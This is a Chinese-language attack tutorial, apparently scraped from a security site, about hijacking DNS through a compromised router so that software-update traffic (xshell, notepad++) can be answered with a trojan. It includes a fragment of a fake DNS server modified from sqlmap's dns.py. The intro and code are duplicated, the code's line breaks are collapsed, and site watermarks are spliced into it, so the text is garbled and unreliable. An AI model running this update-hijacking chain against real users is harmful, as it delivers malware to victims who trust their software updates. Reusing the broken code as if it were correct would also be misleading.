劫持DNS通过流量植入木马实验





很多时候对目标进行渗透时一般会从web、网络设备、针对性钓鱼这三个方向入手。假设我们控制了目标网络中的一台网络设备,如路由器,内网用户流量会从这个地方经过我们怎么获取其权限呢 ?





这种时候可以在路由器上抓包分析用户流量,比如启动xshell、notepad++等软件时发送的更新请求包,然后我们替换软件更新的http响应包达到植入木马目的。

分析流量一般用tcpdump,如果只有路由器后台权限没有地方可以执行命令的话可以用DNS服务器配合HTTP代理来截获流量。

这里就演示一下去劫持软件更新服务器达到植入木马的目的

一、部署DNS服务器





为了方便演示这里将受害者机器上的DNS改为攻击者IP



下载sqlmap项目提取sqlmap\sqlmap-stable\lib\request目录中的dns.py



执行看看效果

在用户机器上ping了一下,DNS服务器这边已经成功接收域名解析请求并响应127.0.0.1



但是这个脚本中把所有域名解析请求都响应成127.0.0.1



需要修改一下

我们的需求是能够正常解析域名,再对某些指定域名进行劫持。

修改后代码如下

#!/usr/bin/env python"""

Copyright (c) 2006-2016 sqlmap developers (http://sqlmap.org/)

See the file 'doc/COPYING' for copying permission

"""import osimport reimport socketimport threadingimport timeimport dns.resolverclass DNSQuery(object):

"""

Used for making fake DNS resolution responses based on received

raw request

Reference(s):

http://code.activestate.com/recipes/491264-mini-fake-dns-server/

https://code.google.com/p/marlon-tools/source/browse/tools/dnsproxy/dnsproxy.py

"""

def __init__(self, raw):

self._raw = raw

self._query = ""

type_ = (ord(raw[2]) >> 3) & 15 # Opcode bits

if type_ == 0: # Standard query

i = 12

j = ord(raw[i]) while j != 0:

self._query += raw[i + 1:i + j + 1] + '.'

i = i + j + 1

j = ord(raw[i]) def response(self, resolution):

"""

Crafts raw DNS resolution response packet

"""

retVal = ""

if self._query:

retVal += self._raw[:2] # Transaction ID

retVal += "\x85\x80" # Flags (Standard query response, No error)

很多时候对目标进行渗透时一般会从web、网络设备、针对性钓鱼这三个方向入手。假设我们控制了目标网络中的一台网络设备,如路由器,内网用户流量会从这个地方经过我们怎么获取其权限呢 ?

这种时候可以在路由器上抓包分析用户流量,比如启动xshell、notepad++等软件时发送的更新请求包,然后我们替换软件更新的http响应包达到植入木马目的。

分析流量一般用tcpdump,如果只有路由器后台权限没有地方可以执行命令的话可以用DNS服务器配合HTTP代理来截获流量。

这里就演示一下去劫持软件更新服务器达到植入木马的目的

一、部署DNS服务器

为了方便演示这里将受害者机器上的DNS改为攻击者IP

下载sqlmap项目提取sqlmap\sqlmap-stable\lib\request目录中的dns.py

执行看看效果

在用户机器上ping了一下,DNS服务器这边已经成功接收域名解析请求并响应127.0.0.1

但是这个脚本中把所有域名解析请求都响应成127.0.0.1

需要修改一下

我们的需求是能够正常解析域名,再对某些指定域名进行劫持。

修改后代码如下

#!/usr/bin/env python"""

Copyright (c) 2006-2016 sqlmap developers (http://sqlmap.org/)

See the file 'doc/COPYING' for copying permission

"""import osimport reimport socketimport threadingimport timeimport dns.resolverclass DNSQuery(object):

"""

Used for making fake DNS resolution responses based on received

本文来自无奈人生安全网

raw request

Reference(s):

http://code.activestate.com/recipes/491264-mini-fake-dns-server/

https://code.google.com/p/marlon-tools/source/browse/tools/dnsproxy/dnsproxy.py

"""

def __init__(self, raw):

self._raw = raw

self._query = ""

type_ = (ord(raw[2]) >> 3) & 15 # Opcode bits

if type_ == 0: # Standard query

i = 12

j = ord(raw[i]) while j != 0:

self._query += raw[i + 1:i + j + 1] + '.'

i = i + j + 1

j = ord(raw[i]) def response(self, resolution):

"""

Crafts raw DNS resolution response packet

"""

retVal = ""

if self._query:

retVal += self._raw[:2] # Transaction ID

retVal += "\x85\x80" # Flags (Standard query response, No error)

www.wnhack.com

内容来自无奈安全网